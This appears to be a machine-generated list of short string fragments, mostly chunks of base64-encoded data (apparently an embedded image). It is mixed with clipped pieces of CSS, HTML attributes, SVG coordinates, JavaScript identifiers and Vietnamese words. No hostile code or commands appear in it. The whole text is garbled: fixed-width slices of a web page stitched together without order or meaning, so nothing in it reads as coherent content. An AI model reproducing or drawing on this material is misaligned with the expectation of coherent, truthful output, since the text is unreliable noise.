"OEBAMAjeY1", "ZaGhjxraKQ", "TmS+Qj7gUh", "<image id=", "KhNzzzb5CK", "ACW9oAAAAi", "mwVcIU8zDR", "KIqT9UJM+G", "twT9yLEvVX", "vrrr0li7kB", "PE6NTT3xrs", "9YhzbMf1yN", "mvXOcItT34", "EBnE6busSv", "D0i0H5IqY1", "3Z5i2Y2qNB", "QvJp9TOiKS", "9kUM61LMpm", "dHyq6WVmpv", "zT0Vh7pWY8", "bnnrxN5C7M", "tEvN6xAaDy", "ZtZ7intWcP", "9CCKGIvuMp", "RdtAIDJ+iK", "O7Vl+7kJO4", "jRzg0d8GMi", "NaLP52CEHo", "6Y9Qbca/ir", "zL735GwPSb", "lbfEhXlvnC", "e6lmfHJMPf", "4t0Cpn3t1D", "w2qa4J+4N3", "4yvF7TuHe8", "LmN6eDw7c4", "ol74l6EuCf", "3dDfzr/6Zu", "JcwDT2ORGe", "39dE6fKk9f", "qJ3OZhgtqy", "ePyYcQQgj1", "fdPygXngon", "fLpgp3IFDd", "l7j2ipBdLK", "NJJ8s8h3uy", "hOSYsIY7qy", "0+SAEAAODT", "8W92l7nhdU", "OAExP3xL0I", "zTvu0M97Q2", "cYLDMM7h3m", "P9hXlD4Jrg", "EM+/Sj/N/i", "9MywMisX/c", "l7ACa4kAAA", "6IxNW+esbc", "wFc+5+tkmb", "SfDhHMEU+I", "c8vRi0mRle", "leWDu55to8", "4m5V2cmGlq", "OIO7NchL3i", "m6ZAGaETpa", "dyMpMeX02x", "fvbnvBcDAA", "aa//pok5g5", "kcQ8AgHvmM", "ZO4pzvrEPc", "folPzP2i+Z", "AAD+IxP5xL", "PLHbk7iXp9", "HtJiHurncQ", "to0Zuatg8i", "AAALAQinzE", "CV/IBAJd5U", "i5hjttHsp/", "ZAAAAOKCXk", ".66 5.3300", "2WK6Ob7cS9", "3jQ9V+t0pR", "eJebu9O3Bv", "4U9+qbHRdW", "Uebs8hqmve", "idxT3eGJxH", "7tV4yYY2Ju", "Sd5mHwI9Yo", "jYGfitbrFP", "M0MkyNan0w", "9X2j2cUjWc", "bkXnpdX6xN", "WJm4J+5FiH", "a79mvo9Znk", "3EnuLI+Le9", "PI9Nl+cx7r", "JcuQT99beF", "fJ/mgTwTmE", "9xavim32T4", "3Wwn7qWJew", "Yp23ZfNK5L", "z2rySmVqb7", "yyGlJQGam1", "cyw+ddIJG8", "Nq9kptamO0", "b/aePEYpr5", "Ke7lNsW9li", "5ywFBFy11H", "CRrhJWpuNc", "U4pHojDws7", "fAAA5+MBEA", "jPrZ5xrmDP", "maEOJaa//p", "+l75gvBgTc", "KTbVOvpFhn", "tcmPfGqTK1", "9s5+4l9oU9", "MLG9n6jmyl", "8MS5oGnscg", "Jkw+hBBCaJ", "BE6WebSXa0", "k7YPxQQNHO", "EDAIBnliOf", "GLT+0bUxfW", "1YncW+fk7h", "z4n7nnvgkW", "f5r5PmYEng", "PIYReT2zsC", "e6N9sPE/fS", "UeuUNdPvTB", "XkxzRihpAN", "uOpqnVGede", "e77ijuRTfF", "Qg2lou7fQy", "31B0NWa5wH", "zaGjVOJ8u8", "dSpqaVFaFz", "z+Y9tnE6bs", "HsVZ93nd4b", "PibmXoKJue", "6jYTNTJMn1", "M1XuMgrj3z", "cKAAALhTZy", "uqmAMknWmO", "k3MsxTVGwm", "2wVdpZYz/V", "+mweus8Plg", "f/7zP9+5wU", "zzbslMsGqH", "j3iR3LXVSz", "52jkypJzkw", "t7DzVd+8qe", "TLJRwIBSmR", "k7unO0WHZS", "NEPe2OIl7p", "PwW91in5Kz", "CE0N3EX11G", "O4/LH0z7bO", "ZWam+4o13D", "AAICIt5FP3", "S0SDxMOD6L", "oLZj9T4iBm", "iv1O3g5imQ", "Uz4WDcz/ef", "aFyUzgjROr", "3BjLgh+Uf/", "AABxaIu4tR", "NBQAAhlxFP", "LnZK12fpYd", "FzdYV9capM", "oe+aTMPM5H", "J3NOdysuzn", "tXClMWm2rf", "MyEt0ODF2K", "4AAGAXHiKf", "51zSnS2MKf", "JyOXFz369w", "9tOZ0Pmkyq", "Hy3TlC3ok/", "G16MfStTGO", "IPES+Yh7kp", "2E3QKiDPcG", "4Lf/OVXxl+", "r17FC5+4Bw", "9jkRnqUGL6", "Jz4z9onkbQ", "X+zDG2czUz", "yae73ylrgw", "zO4l7uvPu0", "V5YbVPcE/c", "39C7JLUBGe", "U98ZWp22Ke", "OpvaiyuFKT", "gsUKL2NRWa", "boT2YpozQk", "HvDc0++wXN", "zLIzvBpxz+", "APAp+F+/ev", "nX+mWKeXoZ", "8lzuPdavmO", "FLyNxMOj6T", "NPgIR/Wedu", "eca5iymQd1", "/1v+Jh9Cry", "4J0zs4STuW", "ybRbPg0pck", "M1M+Fg3M/3", "wDAADW4I0H", "w9scN6Juae", "5Sy5l+KU18", "v8Uzr/XLFP", "feKbNLZeJS", "O8GrEPa+Tu", "26tyH30uv6", "YiffPImInu", "nnZmLu1XjJ", "c08MAnPvgz", "KwluL", "wudMl2mYmV", "ANiENyQAAA", "AA2nmBAgCA", "t0zJcAScsJ", "JfvPuFDJXv", "fsYZbJoAZo", "JO0L/PhdGM", "H5PpxpM5Ep", "nk8m010vmT", "gAACAASURB", "AjsBnrQEAp", "gs6m9uFKYk", "1IAAABo8vh", "d3hu4WGuwz", "dlekpZ6+P8", "9rykmz9Mzp", "nHngkW9xCD", "m+4o13DIBz", "dV5YbVPcE/", "FsbuKZR3Tv", "Z6lBi+uuvS", "N9tINLCWET", "VPjhAqY+Wa", "tG87wz2tzX", "8QgMPcsTEw", "05Nt+f9PVm", "i95AADAs8S", "MPcw9FYW5V", "qpc+kew9TX", "tslHML3LrV", "8Tc06eexMT", "zPtb2NR3f+", "SKWkLmZdHw", "oa2LmW6C2Y", "H5g0MGPlMn", "5afm4eU6jc", "ihcvQggNFe", "Uc/c0WcKvP", "pMPoQQQp9R", ".49 225.49", "bFfNG8DaMb", "CfuRUz5tXw", "qd8fT4hHH3", "0E3ZO6Fvyb", "vtdV5YbVPc", "joXACZrw2V", "15GPnGvvpk", "2ike/LZVCp", "4l5uU9xruT", "q8OvwAAAGf", "YXIBwCM8jA", "uuUnjqxr9V", "22mbTJYyl7", "5nL50sE+t9", "9Ttz33AOPZ", "IR9xzO0CTi", "e1Unc85iJe", "vE487hbAdN", "Fv8Ib5mxuI", "JmZia8HRq8", "c6UVmYe6+V", "wME8h3xnnM", "mHt15qUw95", "xA0c15en08", "aPIACALsh7", "4kqTORqa9/", " padding-b", "Wdrpj1Btxr", "d/YDS1ZUkI", "EeYe5p6Kwt", "6/EjE+Gued", "5A/bYC15Vn", "KZ+3rkfr4f", "t6T3/OAca/", "'Bố bê chy", "BQD4MnFP3I", "3ujcweLeQu", "none", "i3+YYPNPxI", "hs7dDa1F1c", "J8PcczMx92", "mx0XVtkU9+", "JDHUpMf/01", "n2znbgXXhT", "-button:ac", "ps/lb9rZ5f", "l29qn1T3As", "XImfqAWVxW", "9cco4Oy86C", "Zlam6Y4Mfk", "F2hSY1eaVz", "wn7+F38Bf/", "3bhSmLLYVP", "m2q2fTpZp3", "U62Tb2SYp6", "MPccKMy9ND", "VqW3upMf2H", "m3FuIfAAAA", "+XQncS/pJO", "xL3wQOJefe", "fbDxL305nn", "3AACASbwxA", "2BGeY8qzaZ", "AABcJO4d6+", "RWZzog6JPH", "Ml7vhD9sxt", "tmP1PiIGZe", "4DPPMC5OZ0", "7ik2di6NY2", "Axol74l6Eu", "OuVt8SFeW+", "JefbPlgsgH", "6 293.86ZM", "uJfeFPfqm5", "nDvg/7zPiX", "adding-rig", "kamvf5r5Pm", "c2rZTKeNN2", "onADo0gF62", "f4Cxsd+23/", "QAAgAhvWAA", "JK4hMOt3ym", "Omuok7tkWb", "WYYTUyJao7", "5i6YUfEL89", "H3KtB3PP5X", "mZ77ne2b8L", "bgAAncQ9cS", "ZXq8lzuPda", "nOGebPMWTO", "fDHPPzcTcq", "ZncQ9j5m4t", "xkU4xcwQwr", "N6xIw41U61", "M7OEk7lmco", "YlOiMYepkR", "mEhj2raKRr", "a+pG2HfI6u", "4LO90x6o24", "LdKugF9OcE", "yH/gfzQAgI", "TobMLUPXaF", "PftKySSF/l", "tSJxz+ok7n", "TcqzMvhbm3", "3bznBPa/HD", "UztTbdceqF", "t8BNO73ErV", "JnuNfVvvtK", "mLu1XjJhjY", "zD0xCMy9Vi", "nGv4ar4Zh9", "k46JPI5mHi", "paz5uZ+e5E", "B7GdKHMTMK", "TVMXG6iTqo", "xRz4zQyTLv", "AwAAOxae+Q", "zMvX1MzD19", "J2UZsahTJg", "XBTKnOGebP", "udxD3dWYe4", "7Vyz9U+jHE", "VcL0zLAyKx", "d1Tsu1+YBz", "AbI+6JexEb", "8xJe51b7Yf", "mhLdm8ugcn", "QKZb5cLvfh", "JjL19U8z38", "0fCimc0E88", "WaiTpbpw7p", "\n   }\n\n  .", "GZuNdE4Bkt", "yIe9lJcQ8A", "4p7uDE0i7v", "09uc5WvTfe", "Pi3QKmfe3s", "OgOWhgT+u5", "ileWDu55to", "4umP1MiYOY", "gmm/WJ5TK6", "ICVLUc+cS8", "KfH53US98o", "xL70p7tX2O", "tIwsWYrjNa", "ntjq9M2xb2", "JfuoGlhJBp", "Ye/uYmHv61", "ZC5cTiyMnG", "h7jlQmHtpZ", "hEuMTH3RNU", "gY4mY4w3eE", "unk2Xat53h", "fcTMy9Gi/Z", "t1J3NOdd4d", "scN6JuaelY", "LYxK2UNTD6", "sou3YGrDzW", "zNCg1E62Y2", "PiX2X/9PdM", "/9GCH0V5t7", "gbzS4eyVqW", "l072jv0QsZ", "3SAAAgA249", "Kmvvs7b0DB", "pTq0WKcTYy", "2yyEf3j8T3", "AB2aYtxbyH", "pcRAzrwCmd", "3MttinuVZw", "xL7Qn7h3oz", "Mqn2qYfsnP", "j3O491q+Y7", "4ViXu5vfZN", "APKOD/erhU", "ems: cente", "yS66tr+IdD", "7kVGWp1xiH", "0S90qb7QeJ", "uZ/nKvwHfX", " 228.05 22", "fIBAAB74eU", "Q1jf9Hl0Na", "lxobh39eLl", "eTZdq3ffZw", "ci8oY27aPu", "nlqnPRGFmP", "Uu1MkyDS1Z", "ANvms5sA4B", "M81XApjmoe", "3xrsld2FuY", "l+u9AAjH+y", "o8XXof8/lN", "r21T5AMAAO", "aSuWBbEXM/", "a+T/MWnglM", "+cTzt3ysTc", "UWnvpW+get", 'eight="178', "uu3RBMZq7Y", "mXp15Kcy9Z", "oToUw6PrHE", "sTcqzMx9/Y", "NCg1E46mSY", "qZEvUPuxxl", "rEpcDlFLcU", "MPWyISGoc0", "tzakkw7RfL", "aYp5crmNts", "7HvPtAcQ93", "jYu7pU09iY", "xw3om5p6Vi", "M/HwCwDQSN", "background", "wbwhcE5zHB", "+zUAABgj7o", "m9vUfy9Slk", "RuJh2fSTpZ", "E2lM23bRyP", "rKkhB5MQ9u", "nWyTO4eci8", "tkZXo2453M", "rBu5PuyGHX", "6tr+0Yd6L5", "ZWd4NeKez0", "bbFPfEvcEb", "eXq8kmPbN8", "7FCUxoeAAu", "aME8h3uKEc", "JmGliwpoQf", "////2i+eCG", "jXxknc053h", "lmcxD3dqbw", "ulOy2DinuQ", "b8uLcQ+QAA", "vfSmuPc8kQ", "Nsx/XITYxc", "Gex1tBnxjb", "AADwGH78x3", "7tU3+4h7ae", "dMvd+OhL+6", "zn8H0wAAKC", "tOvZARbpLW", "I5PNb3MzHR", "5t0SmWBVjj", "4GI0LmGPxq", "setTime", "ADwX8Yin7j", "nYw1m6Q10U", "ziN3Jl8h6n", "59Ek1c2Tqm", "31+t6E5sE0", "XP818n+YtP", "3kbl1nuMcw", "LM0glmCaT+", "xxjVh3ufTn", "HP7iTu1azT", "lkmVCD0iUn", "37kinWLmvW", "f9mGqX3+Be", "/hwv1rItLn", "oSE3NPDGKR", "cFBDL/7V+c", "aQLc++1cs9", "v4d/ku0jcO", "BUyzqZkvuh", "+aPjb2p/eQ", "N6XnBa6zw5", "KU183y6Ztg", "+Qp1Olsnnm", "zCmBal7gco", "3EPWVm2Rle", "6BcQZ7r25z", "+Ft7mHsWYe", "G8891Vh8zv", "i3/+c6ydty", "Md80cM97Sh", "zZndEhqAnE", "+XdQvlBaC9", "VajnTL6WJ7", "dd5CPuyQOJ", "7tWZ9jgNZh", "Q7ZZJl3cRz", "AAiItEPnEP", "Ms/hnuziLZ", "qmKz65RIrk", "QxbVtFI9+X", "EDfDOThjyR", "2HybuXSPyA", "C5xOUApxbX", "mLmvWjuqZN", "0NmNo/fWHs", "ViHu1TZFPg", "JlWM1TL/kZ", "CMzokNaEYo", "AQDd4AwUAg", "ZO4pzvDk4h", "j+uVuPPTFn", "bU/cK2yKe5", "01TnLUqTJi", "JTa9Mdp17I", "yUOYuYVwLQ", "/9nTegYK7V", "òn các góc", "2qa413JldL", "Cq4unYSCJJ", "pacity: 0;", "wZ7sk2b8HU", "lJVezYQOEO", "0TeRzNPEQM", "PeRn+i2eqW", "/ucuO+5Bx7", "YM99CFDlMz", "mBQRt8h6nr", "hU91CJ8Ske", "OXAug8usQx", "4Asfce/2Ve", "s5iXvFTRD3", "+lNca+213l", "7B5s/zNiXt", "0+TrMl3d1t", "5viXn3z2sP", "hDzihYoQQo", "dd5jxDEJsG", "NfUk5jXIzY", "00+kazi0ey", "+aBPBOYSGP", "frvqz37ply", "HMTUtWsnUp", "J+4BAOyRwx", "wBvBD4A6MI", "kHR/uVwuZN", "mCXp7HzIdw", "yTZvwdQeDb", "g-logo: ca", "cQ8AxnBBAw", "QKbJHGfuV/", "rcz69fFeuX", "MfPwIh+Yum", "FP3Bsj7s3c", "pNMpi493Sw", "+KewAAsC0H", "JteLJHUmMv", "SJh7w3NPvs", "Em2fGL80Dc", "3TVujxulkm", "RxNPMQsZtn", "4/dvC2giAn", "oLxzEdL33d", "7DydLFP/zh", "3oS89XMvTd", "Dz3VGPZFLg", "nynz8CIfmX", "vmO9D6HOZC", "JCX+BJmZrW", "1xqkytFinG", "TiHt2J3FPd", "lsn1pkidt8", "QteFLjMzuP", "g9jLPO05LM", "eN3dCSJSX0", "ngmuCiUOcM", "mX8qzfIfIW", "cybXP8vTyT", "NrjuKe9HNu", "Y9zvyWn3nu", "P8gsmHEBoq", "541HP7TncO", "T9yLEPfEvd", "AJLEPXEvQt", "l7MAV+qQAg", "bVI5+4lyTu", "7vETuWYki6", "pnEHXhqnyo", "9w5q/rbCLu", "T9wqb4t7mm", "x+JTJ52wMd", "CTKoXfGb6L", "OR6b/7Dcv9", "IBwAAzOSFA", "Nzz35G0id2", "nv1zXbiXnh", "x9K1MY4VaZ", "9qnb88PNcM", "3UELY0LfnU", "zd8SiM3VUs", "oTZsJ30ZnJ", "LvQLfXa/rT", "CsPyQAAYeK", "QIJDNQAAcB", "AAAo8OEBAA", "AmwQAwCfjp", "QQek2xuSP0", "Jt47bBj7iz", "XmlczU2nTH", "ev/q+0ezik", "Xu5vfZNca+", "3EPd1Zh7gH", "oS/LHyNwvY", "wMQ9cS9C3B", "Muc3mnxC7J", "NtU6+UaGeY", "7ZnNEhqQnE", "elPp9nsM9L", "8QAAAADuLD", "LBJtnxi/NA", "YpxtnINN/9", "wH7yh6v/Jh", "eFuAcwCy4C", "8xD2fz+ck7", "c7JSuT2OMW", "MxsBAKCRuC", "nwdmjwQsy0", "DYH4dJAAC4", "9c/ydLJMfV", "xkx0K3fPM6", "HybupTfFvd", "4K5Z5x8BNP", "ccdoXnrjYG", "JeyTHdlsAA", "gD/7t3P/8L", "z4kfaQ3YO9", "1FUG0P2AwU", "bgmcBEGtO2", "ebmdoWcHmw", "vUHygz1iHD", "iyrC1T/10m", "aXmZnuK9Zw", "W/X+6+4+nF", "mmuDe2Om1T", "Eb7XcLcxMb", "+LCvDdOlan", "P0zcS2+Ke7", "c081lk2Ba5", "AADjhQAsAA", "OePr56lW/w", "g/npd/5LPu", "LdEJM2dcFJ", "47eHfFj3aW", "ztDdgvzQxX", "9u6QsC8+aW", "vE4/dvC2gi", "3M8Nq8Q+61", "48SGE0PeEu", "QRrTdqwbxf", "Y1Pf7jcS3V", "U93hicR93x", "YO1AAAwM37", "z/YU577RMM", "PjNDJMu9vY", "oZXI+7ZncS", "b7cS9NHEPA", "QBgDnFv4z/", "5wq07gDjzb", "DYI5/9CQAA", "NRWaoQ4npr", "hP3AACAAG8", "TxMkEDRzmh", "Yz3NPaDPe+", "JeZlncW3dT", "LsTDg2g3V2", "1aFCTMx90R", "xUNdIq4RGJ", "WLu1ZmYe05", "zdVSxrmNDi", "0HetGsb90O", "fncE8yzuHe", "4/5Gc29999", "VNPJ9uczQo", "UxZbFKD2iz", "ZTKeNN2dy/", "DA2dz7HQeA", "96OYZ494Lf", "zMdEPTJY6c", "LXSyi67tLy", "+wL5p5x8hF", "uLAhptX48H", "jk+3KZoUGp", "cA49ki1vo4", "F0qCQVIOnP", "zcS2+Ke7W9", "4NuoMWxoS+", "mEPeSJuKeM", "E/cSU+Je92", "brYT99LEPQ", "TYyJeodcj/", "mxL3uzfbDx", "9gsM/GZ76Q", "MSE41PQzvk", "ifue+6BR7L", "Sa0z8dBMX/", "fXGqTP28aY", "xAHFvlpO4R", "GHkBDP173G", "PNb3MzHRfs", "LXhZjQuYI7", "UKi0aN6iTf", "nsECmtIzHm", "zuP8cMk5Oi", "79aW3Ool7N", "4NeKez0ncs", "BZwITaUzbV", "PyiicxErSx", "LAiR5xrmLK", "9V5CIJWRuJ", "xO4p7FOs1J", "VbUywIkeca", "5i2Ylmgs5i", "OaQ7xzulTD", "isPrivate", "zM7w275B7r", "+cqdXP+uJU", "CAQAAXqhFP", "AAPggAAAA+", "K5mptemOUy", "mcxD2Lc3RY", "p4FLwpcZud", "dUyTYzITOp", "/CCCwBwxfP", "SxB1nZjL0i", "MFsxzuDcf5", "ik2B6pyOZU", "SWtTLLb89K", "n2mqVep0sb", "oJBpzggFLZ", "+qYi53JLVO", "9KuFaRlgZN", "7uTK1I3LM6", "vinuFTXEvt", "C237jPcY5i", "jabf0LsktQ", "8Nq8Q+61Jm", "9Mm8uBdbFv", "VCnjMcz127", "pdscWb6LZ6", "69HzIhT7VQ", "T3AACA2+TA", "AOAxcW/jP/", "3TStj6toav", "Hs1iHs+36u", "krP0LHhR4D", "ee+CRbHELP", "IM6ULBAzfe", "eGATm3hLmj", "sNqmuCfuDd", "qdfJ8rbZAt", "9C3BP3ElPi", "zC8x3Ft+18", "M7pl/uxkNf", "l29ePlOce8", "Sk1RmHuGc2", "jncxL3LNZp", "TulSa2cxL3", "xmXeJeDdj3", "mLZjao0F30", "JqkQ7ZZJl3", "nk5PyLP9hs", "rbTafdOMfZ", "GPZeuWsHez", "7d+ulkmfZt", "qlPF45tqtn", "ADQxwM0AMD", "GKhTxuOZa7", "55to8KcaM6", "Mbl7yL2gjL", "998j7dMerN", "QAAgCm8gQE", "tAu5+1n5xP", "h/B9C63UjW", "IYF4xAqav8", "m+4+nFoM3M", "1x7yGRDwAA", "frE2BWW1ey", "jhVplaLFON", "ngnLHPqvN0", "pTfFvfpm54", "UPEwAAAHj7", "YztCM32KGe", "7xIzfRNMQv", "QYAgFMS98S", "ao8eX3ewTT", "MKLAwAAqxH", "Qhl0vGJJY5", "pumQBmhE6W", "lmoM5nJ51z", "cxL2Ek7jXx", "map", "j8cy1Wz+dL", "SCFkkl05n1", "PDFQp4zHM9", "DRnhIIWSSX", "HycIbkHkvD", "bMyPaWs+bm", "f5JP3Bsg7q", "7r5V7rvZhj", "jdbLMjccwz", "o2453MS9yz", "9Ka4V9/svF", "qZXM6H4fIL", "SF+a9capMr", "PlQPHBROPP", "Qqa/3Cvw3f", "CDdJa7Mxzi", "9Mdp9e5+dp", "XzUAVPg//u", "zW4zMzHj3B", "XyyqhcLce6", "veUmWVneDX", "uNzJCn1xJ2", "O4l596a1O4", "7hW6VNcW9g", "7bFiXsLncQ", "O4/xwyTk6L", "zfLhk42ciE", "8eF+kUM69F", "LFiwQhtFyY", "v7wpZbCvH1", "rpinmRuPXU", "Zr0z3OLUty", "ge+u1/UmNg", "X9RaSzCVN3", "JuZ+llzcO7", "v3L1HtNQCa", "9gmn3B3DNO", "oQ0Z77vkLs", "sqnVK2k44E", "NUmbHXg3RL", "HGK8IlJuae", "yfLtG87wz2", "buAUCeF1cA", "+sQz7+V/+h", "ZzgS91r2yg", "vRLydW5XGJ", "e58R9zz3wS", "9ULlkwh0pm", "ZmykBIdtvK", "MlcnxvtYpT", "bXBbM8yx1y", "ABP5nv8rwc", "LurWNYx3Ys", "HN8179zpbu", "MAMHjIBgE0", "UM23FskBnM", "u4ZQKYETpZ", "L2Jsy1y3vF", "Tc5ViKfZ7i", "xNzD3BM7rG", "Lge/VCiNsa", "EZp33hiYud", "m/mYIlscw9", "SGpCcS9pIm", "ok7u1zEvfq", "KZ5t0QmWJU", "Q5wUfAGDHn", "905FMKDbVO", "dTPxINz/3B", "nLUqTJiJuS", "TFnZSpaTsl", "T8dljAPPI1", "wbRfjGQCVT", "k06AkmNBIY", "mKs1aFCTMx", "Ny7vZ9gu/D", "Bx8bE9tP//", "U3xb36ZseF", "gHnFyN5mLu", "zhXpFDPvRX", "2X6YuJfeFP", "GvnSIEBnE6", "inO0OTiHs+", "Je+JehLgn7", "z/pt7io3jm", "imK/KJewAA", "SAJ1Hlzimt", "f0f5nzaxwp", "YwQAAMBOvY", "iYxT3aYxE7", "8XfUK9HCIX", "FPQAAIMWBG", "jr4bqa2T9w", "AADW4NAJAA", "Bs8EJtKYtq", "O9xDznYFa5", "q/wTKTYrVU", "tQPJq9jGhK", "+6tvSnu1Te", "zLd7C6f2r7", "iNxDyAJFww", "cT93putYdN", "820ncK01s5", "RuBcg7q2+u", "a2sCJ0TAF0", "sr1Cnk2Xy+", "Bsj7s3cFPc", "uvfDYsaMbU", "WJQ7k+HJcw", "oMWxoS+O58", "Q1gbiXNBH3", "OaGYcy9f3X", "XXJDF3ICsz", "J8rbZAt0I7", "jwQoAbkjcE", "aTqb2T29c6", "iXk7inO1Mr", "tX5CSQt42V", "2TmYZPdQud", "lNsW9liujm", "Wfj7lse572", "k2RDwAAjsv", "YlC2PaimWB", "sR4t9aP9Hv", "Nt1xep2br7", "92b7YeJeL5", "JYEboZJlLd", "upMf2HeELg", "9/BYlYQuZm", "gmNdL50A8s", "QwsTcqzMvh", "DJLrq2v4h0", "V1b8AMHkCj", "35hNjdBbOf", "ecfUM23Fsk", "TDo21b5LeF", "F/nwujmRQQ", "XZsYnw9xzM", "24l7aeIeAN", "PM6xEz4lQ7", "VOKB+KwsDP", "O+b4Zvix9P", "nFuMs389dc", "D3Eve3/3D/", "iHwAAsDVeU", "Um2qdfCPDP", "1vHNDkmM6H", "z4A4Fninrg", "+ryDafYFc8", "0+4l5yU9wT", "iTmDmRlprw", "ZC8fkE32WP", "AwGUOywAAw", "CYW5h7lnEe", "3NOnnsTE3B", "RkSDPjUKa+", "+vfI987iHt", "jMzZtnbO2D", "sW9+mZ9b96", "0f4ytYxTY7", "qa/3Cvw3fW", "xCD6f8gLI0", "BNO73ErV/B", "rLLZP", "5Jod7/i0c0", "Af8m3yVy4P", "SHQvc883rE", "3oKpDTejcQ", "AnQ2Yeoeu0", "9b7EOpMZvJ", "KAAA4pPORT", "e5GRVmcc4p", "sM92cVbMLX", "w+72CafcHc", "cc7UPY5zNT", "ySmVqb7jj1", "E1xL7Ms7q2", "e6WJ7ZzEPd", "nu0k7pUmtn", "MO6ZGFMW7E", "hNTIlqjtOb", "xOKz0KdZqY", "+OMoDMTDW3", "IcU/cG50S9", "8CM0Mkyl+5", "MC5H8Q92AS", "f8jNjv2jeB", "qdWlZhpcj3", "ZMc0YoaJFU", "6hDPrCSsPc", "2Sfhny6LOs", "7Mvbz/70t/", "sEZp33hiYu", "S93RnaBJxz", "v+ZmxXzRvA", "/dG53Ye9xY", "h7y5iYe3Um", "N9NqUa85i8", "sGxNqUJJmZ", "YGpvPd09C2", "4cGL8RMq0k", "SVqbjXGqzB", "c1e+anuSXP", "EqfLk9XkH0", "eBtCMuc3mn", "FiHviXmJK3", "BG+ZvbjDuL", "4oURvjVJnG", "xwQ96Zvinu", "EPo9Y7J9Ym", "a/4nOL2L//", "6sQ9wDAICP", "BP3IsS9m8a", "3M88e/TQyS", "3EPAOCB8MY", "4w68NE6FGd", "ttinvi3uAN", "insAAMCxOd", "xoRtwj7vkg", "yIYQmiQ0Jj", "AAIAduxz5x", "oLmc501/uF", "ND36MSYfQu", "QljKXsdlI5", "/gTLtbHpOT", "Gpn+yHRNWu", "Mcm0/w3TfF", "XvKzLIzvBp", "4rGbtwUUMe", "734Rn7l6qZ", "78S94rEvdx", "r7XVeWG1T3", "rYHEY8+xRd", "rrmFeWz49d", "PAjNDJMjWp", "VmxKNOUyN1", "cotNBS0X5t", "stringify", "lK94DPTb/H", "r7S0OiHvTN", "Te7jd19nHz", "GycQm0pi2s", "IvY74UzAII", "Ey+x98uAHx", "JehLgn7iWm", "gJ17738rP8", "SWMqc70ov5", "kdSYy9fVPM", "Cdxz7Z4C6f", "Eve7NO5EPA", "BACAJm8jn7", "DH5oKTwihR", "u0z/sfaV5x", "GAlsw", "Su3Wd4R7Dd", "4LD9KmJIFQ", "Tc6/GSza0M", "fB8zAs8EJt", "nfg0aZZbKu", "Lu7ta/NqPC", "TMw9UfVKWS", "Oc0SGpCcVo", "Ou0O7nLefn", "MVUAjzTmik", "2Bqw81oXMA", "uFfabD9I3E", "K+gI+HfPcF", "W+iEmFQvWF", "qCad8sj8n1", "E6FGd96inE", "AQBuRNwT9y", "uvSWLuQFZm", "P2Snxn7RfM", "TetjKlra/T", "RyZ+y7yv59", "4s0jmmHyTM", "Ab7oAAAACX", "zrK9TpZJl8", "GZmuq9Ywy0", "bMLUPXaFvh", "AALjEZ1YBw", "ABMJu6JexE", "5BP3xL3SM8", "ELMtJpkMnX", "9XKxB7O0rP", "HuYe45UJh7", "TD7mRIHMfM", "V+mWKeXoaZ", "doZ7Wpvh3t", "5dB9/N1PaJ", "kU/cm7kp7m", "AYDdaI5+wB", "pF2FMibWUC", "FZmam3eIfe", "JJ8s8h3uyi", "VMq/tL710s", "OGfN+xmsdy", "QLT8amml5m", "bE3MPcEzus", "YFqXuByglO", "mu2D2MyUOY", "m4t5aJ3FPd", "66eTZdq3ne", "+o9c55DsHf", "A8Hz50AAAA", "Cf8ZzkFTP8", "QuyS1ARnmn", "ACSvGAAALA", "MwnZMXO5kh", "Wr5jvQ+hzm", "GL6669r4lR", "DaHy6YKdyB", "kZXo2453MS", "PdQifEpHrB", "ywwNSu1kO6", "nQmdT6okq2", "sw+RBC6B5i", "7g5IuZynTX", "wfXohxK1MU", "krc695sP0z", "FBZmHuYexZ", "83TXHWqjBh", "x84h4AAAAA", "VuWI85kpa6", "/PDJefosOw", "Tc08Mosj80", "6U9yrEfkAA", "cQgLm8mn8y", "uZWcDl3Rvd", "3sjb9OzdGp", "xv0AAAABP5", "UnNxB4xju2", "b4GDEPXEvQ", "fM3g3FvIfI", "T99kkmg2fp", "iXs2Z3RIag", "02xb3M8v7j", "nG/2ciZFTd", "dWX+/H6GSZ", "fgIvEPXEvQ", "yxxLGOewz3", "6GzH9Upr4v", "dz89Ib4WfC", "//IY+cQ9ca", "M2FYxKPenw", "9L4l59M0Pc", "cP/LfyBDgA", "iUlvE487hb", "trm6SaKdN3", "HvCxB5O4p7", "HiXnpT3Ktv", "TmYvG0VuGZ", "rvpIPAADW5", "6y70C312v6", "eqsz/WX5mY", "gri0oJj6Sm", "AgBs2HvnEv", "IfAACcixcA", "ElPiXvdm+2", "pK58LfOeKZ", "80WXQ1ujxu", "zEMSvjuBxL", "YI7Fp046YW", "script", "7iXnUYcS/h", "6lf/h3/858", "rFv8wGe6Xi", "eADyjg/3q4", "amdjDWXoWv", "rhX37w4IO5", "OCRsSW9sJj", "8TuKexTrNS", "mDPeUGgOZ8", "2Z3RIagJxL", "3hZQxNyZ/P", "rszNdh4nRr", "E08xCxm2d2", "429of1myEd", "age0_647_1", "3pm+JeYVPc", "LM+1vY1Hd/", "f/P////2i+", "LHeZhZl4nP", "uJabEve7N9", "5iXuRkVZnH", "wag38NXuBE", "2WR10XP5g2", "IOY9VCG5B5", "1T93sMsdV7", "RL3LNZpTuL", "qGvm+XGZoU", "93J7d4eNew", "5oS4t9z+/j", "Xo+n1cCwZw", "NRGLurWNYx", "EJorNmiEbi", "+rTC3MPcsw", "eexLy7ufcm", "sv7gAAO9Ef", "qmSrIbpl/z", "rdcJi4F0Hl", "k+u9+w3I/z", "vi+XbdNR9W", "lnjx462UVY", "kDIdltK/N4", "cnRyvC/v9W", "VJk1bPmhhZ", "JjMNn+oWOi", "xf7S7ZiOqh", "o06ntwlcPu", "e/LZVCpqJh", "t+ZPDpHJ08", "biXsAAPA1f", "QwI3SyzKW7", "dAyGjDL/mo", "bu/+r1POZc", "vvSnu1fY6L", "e5F2Qz4xtq", "V3kQp0s09C", "TuAcA2ePMB", "V7w4fVPc23", "WVoTOCYAuH", "AACAR3Eb+Y", "5YxMffqTMy", "HzekSA6d+0", "XgA8o4P96u", "61Kmu2D2My", "W9hpgyEZLe", "5vHKtjO6Zf", "4OPfj/Uc/c", "smH0OuIxfz", "zfx/VXNHP1", "i10souu7S8", "Lcw9yzCHMP", "xzGv9MsU8v", "3dkNLlpTQg", "zAOQdH+5XC", "BW9DbyiXsD", "P3RqfEvdJm", "prhX3+y4sM", "P3IsQ9cW90", "3Hvaf65TgA", "Cn7SMxkh0L", "GqPBt1BC2N", "oj7lWcdZ/f", "YQ+n9j4EUI", "BRAp66D72Z", "jH3GvOoy4l", "      disp", "QuCY4jwnO6", "oQ4npr78mi", 